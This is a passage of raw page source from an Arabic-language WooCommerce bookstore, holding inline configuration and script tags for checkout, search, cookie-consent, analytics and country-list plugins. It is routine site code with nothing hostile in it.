","SJ","SK","SI","SG","SY","SR","CH","SL","SC","RS","TJ","OM","GM","GH","GD","GT","GP","GU","GY","GG","GN","GQ","GW","VU","FR","IL","VE","FI","VN","FJ","CY","KG","QA","KZ","NC","HR","KH","CA","CU","CW","KR","KP","CR","XK","CO","KI","KE","LV","LA","LB","LU","LY","LR","LT","LI","LS","MQ","MO","MT","ML","MY","YT","MG","EG","MK","MW","MN","MR","MU","MZ","MD","MC","MS","MM","FM","NA","NR","NP","NG","NI","NZ","NU","HT","HN","HU","NL","HK","WF"],"custom_checkout_fields":{"mc4wp/optin":{"label":" \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 \u0641\u064a \u0646\u0634\u0631\u062a\u0646\u0627 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629","type":"checkbox","location":"order","required":false},"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"\u0625\u0646\u0634\u0627\u0621 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0644\u0644\u062d\u0633\u0627\u0628","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769761350" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","nonce":"c77da5ee6c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/","cart_redirectition":"no","cart_page_url":"https://naibook.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f677897939","eael_register_nonce":"e292a5fc9b","eael_lostpassword_nonce":"dc3fd717df","eael_resetpassword_nonce":"3f69092154"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187461903","post":"35831","tz":"1","srv":"naibook.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187461903", "35831" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","post_id":"35831","plugin_dir":"https://naibook.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"ec9ea414ec"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77745733707ae42c5c462ea51be748cd_USD","fragment_name":"wc_fragments_77745733707ae42c5c462ea51be748cd_USD","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"\u0631\u0645\u0632 \u0627\u0644\u0645\u0646\u062a\u062c (SKU):","sale_badge":"\u0633\u0639\u0631 \u0627\u0644\u0639\u0631\u0636","vendor_sold_by":"Sold by:","featured_badge":"\u0645\u0645\u064a\u0632","in":"in","read_more":"continue reading","no_results":"\"\\u0644\\u0627 \\u064a\\u0648\\u062c\\u062f \\u0646\\u062a\\u0627\\u0626\\u062c\"","no_results_default":"No results","show_more":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c...","show_more_details":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c...","search_placeholder":"  \u0627\u0633\u0645 \u0627\u0644\u0643\u062a\u0627\u0628 \u0623\u0648 \u0627\u0644\u0645\u0624\u0644\u0641 \u0623\u0648 \u062f\u0627\u0631 \u0627\u0644\u0646\u0634\u0631...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"\u0645\u0642\u0627\u0644\u0627\u062a","post_type_post":"\u0645\u0642\u0627\u0644\u0629","post_type_page_plu":"\u0635\u0641\u062d\u0627\u062a","post_type_page":"\u0635\u0641\u062d\u0629","tax_product_cat_plu":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a","tax_product_cat":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641","tax_product_tag_plu":"\u0648\u0633\u0648\u0645","tax_product_tag":"Tag","tax_product_brand_plu":"\u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629","tax_product_brand":"\u0627\u0644\u0639\u0644\u0627\u0645\u0629 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629"},"ajax_search_endpoint":"https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"ar-SA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" defer src="https://naibook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u0628\\u064a\\u0631\\u0627\\u062a\",\"AL-09\":\"\\u062f\\u064a\\u0628\\u0631\",\"AL-02\":\"\\u062f\\u0648\\u0631\\u064a\\u0633\",\"AL-03\":\"\\u0625\\u0644\\u0628\\u0627\\u0633\\u0627\\u0646\",\"AL-04\":\"\\u0641\\u064a\\u064a\\u0631\",\"AL-05\":\"\\u062c\\u064a\\u0631\\u0648\\u0643\\u0627\\u0633\\u062a\\u0631\",\"AL-06\":\"\\u0643\\u0648\\u0631\\u062a\\u0634\\u064a\",\"AL-07\":\"\\u0643\\u0648\\u0643\\u0633\",\"AL-08\":\"\\u0644\\u064a\\u0632\\u0647\\u064a\",\"AL-10\":\"\\u0634\\u0643\\u0648\\u062f\\u0631\",\"AL-11\":\"\\u062a\\u064a\\u0631\\u0627\\u0646\\u0627\",\"AL-12\":\"\\u0641\\u0644\\u0648\\u0631\\u0647\"},\"AO\":{\"BGO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0646\\u063a\\u0648\",\"BLU\":\"\\u0628\\u0646\\u063a\\u064a\\u0644\\u0627\",\"BIE\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u064a\",\"CAB\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0627\\u0628\\u064a\\u0646\\u062f\\u0627\",\"CNN\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 